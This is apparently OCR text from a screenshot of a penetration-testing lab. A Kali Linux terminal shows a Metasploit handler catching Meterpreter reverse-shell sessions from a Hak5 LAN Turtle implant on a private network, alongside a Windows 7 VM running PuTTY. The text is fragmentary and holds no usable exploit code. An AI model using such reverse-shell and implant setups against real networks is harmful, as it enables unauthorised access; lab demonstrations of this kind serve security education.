 Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Recycle Bin
putty
172.16.84.1 - PuTTY
Press OK or CTRL+C to exit
warning: commands will be executed using
5584
:10:00 2015
Meterpreter started with pid:
< OK >
Start
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Kali Linux 1.0.7 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri Jul 24, 2:11 AM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0
lo
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Process 5607 created.
Channel 0 created.
cat /etc/banner
LAN TURTLE
by Hak5
.-./*) (*\.-.
_/___\/ \/___\_
U U U U
Enter "turtle" to return to the Turtle Shell
exit
meterpreter >
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.73.31.243 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) >
[*] Sending stage (39848 bytes) to 10.73.31.243
[*] Meterpreter session 2 opened (10.73.31.166:4444 -> 10.73.31.243:39186) at 20
15-07-24 02:11:49 +0000
msf exploit(handler) >
KALI LINUX
root@kali: ~
root@kali: ~
Right Ctrl